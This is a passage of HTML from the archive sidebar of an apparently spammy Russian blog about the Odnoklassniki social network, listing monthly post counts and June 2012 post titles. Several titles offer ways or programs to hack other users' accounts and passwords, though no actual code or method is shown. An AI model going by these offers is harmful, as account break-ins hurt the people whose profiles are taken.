<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/8029431581191005293/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_8699.html'>Отмечалки для друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/share_2345.html'>Одноклассники share</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2746.html'>Одноклассники найти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/lcd_30.html'>Одноклассники lcd</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_9266.html'>Одноклассники в мобильном телефоне регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/ru_2030.html'>Одноклассники ru скачать программу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_9311.html'>Сканворд дня одноклассники ответы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_1069.html'>Игра тайна одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_3889.html'>Мобильные одноклассники скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/mail-ry_1928.html'>Одноклассники mail ry</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_939.html'>Одноклассники г рязань</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_4504.html'>Одноклассники через логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/ipa_28.html'>Одноклассники ipa</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_1491.html'>Одноклассники саратов социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/toolbar_27.html'>Одноклассники toolbar</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_5015.html'>Как взломать анкету в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_1371.html'>Одноклассники регистрация забыли пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_8414.html'>Одноклассники домашнее фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/5_25.html'>Одноклассники 5им</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_4016.html'>Одноклассники тула</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2989.html'>Одноклассники соловьев смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/69_538.html'>Одноклассники 69</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/ru_3800.html'>Одноклассники ru поиск одноклассников беларусь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_9367.html'>Лучшие ники для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_8753.html'>С одноклассниками друзья всегда рядом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/51_20.html'>Одноклассники школа 51</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_9052.html'>Анонимайзер вконтакте одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_9723.html'>Одноклассники через яндекс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_5400.html'>Программа для взлома одноклассников онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/bezotvetaodnoklassniki_19.html'>Одноклассники bezotveta@odnoklassniki</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_815.html'>Как скопировать фото из одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_6446.html'>Одноклассники закрыть профиль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/planeta-love_9616.html'>Одноклассники planeta love</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_251.html'>Скачать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_5695.html'>Хакерские программы для взлома одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2203.html'>Одноклассники взрослая версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_5028.html'>Одноклассники социальная сеть для общения</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_658.html'>Прокачка игр в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_7231.html'>Одноклассники хакер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2357.html'>Одноклассники логин и пароль взломать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/34_15.html'>Одноклассники 34</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/http-kz_5154.html'>Http одноклассники kz</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_548.html'>Одноклассники в хакасии</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/2009_3131.html'>Одноклассники 2009 скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_1007.html'>Смотреть одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_3935.html'>Статусы для контакта и одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_8277.html'>Бесплатные одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_98.html'>Одноклассники оки совершенно бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/sendmass_12.html'>Одноклассники sendmass</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_6548.html'>Как отправить видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_9840.html'>Как разблокировать сайт одноклассники бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_1430.html'>Одноклассники моя страница вход без пароля</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2438.html'>Одноклассники футболки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_4629.html'>Одноклассники моя страница в контакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/http-www-ru-dk_10.html'>Http www одноклассники ru dk</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_6381.html'>Одноклассники бесплатные ок</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2112.html'>Одноклассники тольятти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/2010_7608.html'>Фильм одноклассники 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_4993.html'>Как накрутить оки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_9710.html'>Не идет видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/2010_6230.html'>Одноклассники 2010 в хорошем качестве</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_1685.html'>Линия огня игра в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/www_7.html'>Www одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/ru_7.html'>Скачать одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_9777.html'>Как взломать одноклассники друга</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/ua_6.html'>Контакте ua одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/jl-ru_6.html'>Jl одноклассники ru порно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2271.html'>Одноклассники моя страница сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2568.html'>Одноклассники ханы монтаны</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2413.html'>Коды на игры в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_832.html'>Одноклассники вход на чужую страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_1678.html'>Одноклассники моя страница видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/www-mail_4.html'>Одноклассники www mail</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_3922.html'>Одноклассники регистрация бесплатно без смс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/70_3064.html'>Одноклассники школа 70</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_8986.html'>Войти в одноклассники через контакт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_5249.html'>Одноклассники социальная сеть найти человека</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_2904.html'>Одноклассники иванова наталья</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/1-ru_3.html'>1 одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_6834.html'>Одноклассники порно без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_3608.html'>Красивые цветы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_4048.html'>Щ одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_8670.html'>Одноклассники г харьков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/blog-post_6812.html'>Одноклассники г николаев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/06/3_1.html'>Одноклассники 3 школы</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
